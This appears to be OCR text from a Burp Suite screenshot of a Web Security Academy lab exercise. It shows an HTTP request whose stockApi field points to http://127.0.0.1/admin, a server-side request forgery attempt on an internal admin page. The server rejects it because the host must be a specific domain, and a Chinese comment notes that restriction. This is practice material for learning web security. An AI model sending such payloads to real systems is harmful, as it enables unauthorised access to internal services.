 Request
Pretty Raw Hex Headers ... \n
1 POST /product/stock HTTP/2
2 Host :
0ac0001603c1831181629d7b007600db.web-security-acad
emy.net
3 Cookie : session =EKVIXXNFxa1fC2R6iIEbYAi8xyEP6tzZ
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept : */*
6 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
7 Accept-Encoding : gzip, deflate, br
8 Referer :
https://0ac0001603c1831181629d7b007600db.web-secur
ity-academy.net/product?productId=1
9 Content-Type : application/x-www-form-urlencoded
0 Content-Length : 31
1 Origin :
https://0ac0001603c1831181629d7b007600db.web-secur
ity-academy.net
2 Sec-Fetch-Dest : empty
3 Sec-Fetch-Mode : cors
4 Sec-Fetch-Site : same-origin
5 Priority : u=0
6 Te : trailers
7
8 stockApi =http://127.0.0.1/admin
Response
Pretty Raw Hex Render Hack... \n
1 HTTP/2 400 Bad Request
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 58
5
6 "External stock check host must be stock.weliketos
hop.net"
提示必须含有特定的域名